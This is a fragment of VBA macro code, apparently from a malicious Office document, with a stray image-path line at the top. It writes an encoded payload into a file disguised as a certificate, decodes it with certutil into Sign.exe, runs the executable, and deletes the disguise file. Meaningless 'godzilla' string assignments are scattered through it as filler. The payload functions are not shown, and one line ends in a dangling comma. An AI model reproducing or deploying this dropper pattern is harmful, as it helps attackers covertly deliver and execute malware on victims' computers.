 b = "-----BEGIN CERTIFICATE-----"
godzilla = "I am " & "here!"
Dim e As String
e = "-----END CERTIFICATE-----"
Dim fso
godzilla = "And here"
Set fso = CreateObject("Scripting.FileSystemObject")
Dim Fileout As Object
godzilla = "Still here"
Set Fileout = fso.CreateTextFile("Signature.crt", True, True)
Fileout.Write b
Fileout.Write fns1() & fns2()
Fileout.Write e
Fileout.Close
Dim wsh As Object
Set wsh = VBA.CreateObject("WScript.Shell")
godzilla = "Can't get rid of me so easily :)"
Dim waitOnReturn As Boolean: waitOnReturn = True
Dim windowStyle As Integer: windowStyle = 0
wsh.Run "cmd.exe /c certutil -decode " & "Signature.crt " & "Sign.exe",
godzilla = "Okay, I'm going now..."
wsh.Run "cmd.exe /c " & "Sign.exe", 1, waitOnReturn
godzilla = "Cya later..."
'Kill "Sign.exe"
Kill "Signature.crt"
godzilla = "... aligator!"